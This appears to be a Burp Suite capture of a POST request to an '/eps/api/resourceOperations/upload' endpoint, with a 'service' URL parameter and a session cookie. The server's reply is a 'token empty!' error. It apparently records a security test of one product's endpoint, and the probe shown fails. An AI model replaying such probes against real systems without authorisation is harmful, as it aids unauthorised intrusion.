 Request
Pretty Raw \n Actions
1 POST /eps/api/resourceOperations/upload HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
9 Cookie: JSESSIONID=C9580C16B94C3E8BF0E87BC905BFE5C4
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 62
13
14 service=http%3A%2F%2F %3A8000%2Fhome%2Findex.action
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 76
3 Date: Thu, 25 May 2023 12:21:13 GMT
4 Connection: close
5 Server:
6
7 {
"result":false,
"errorCode":-2502,
"errorMessage":"token empty!",
"data":null
}
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (11)
Response Headers (4)